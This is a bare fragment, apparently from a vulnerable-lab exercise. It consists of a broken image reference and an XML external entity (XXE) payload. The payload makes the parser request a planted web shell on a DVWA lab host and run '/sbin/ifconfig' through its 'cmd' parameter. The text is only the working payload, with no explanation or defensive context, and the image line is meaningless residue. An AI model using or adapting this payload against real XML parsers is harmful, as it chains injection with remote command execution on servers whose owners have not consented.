 <!DOCTYPE fileEntity [ <!ELEMENT fileEntity ANY> <!ENTITY fileEntity SYSTEM "http://192.168.56.102/dvwa/hackable/uploads/ webshell.php?cmd=/sbin/ifconfig"> ]> <somexml><message>Hello World &fileEntity;</message></somexml>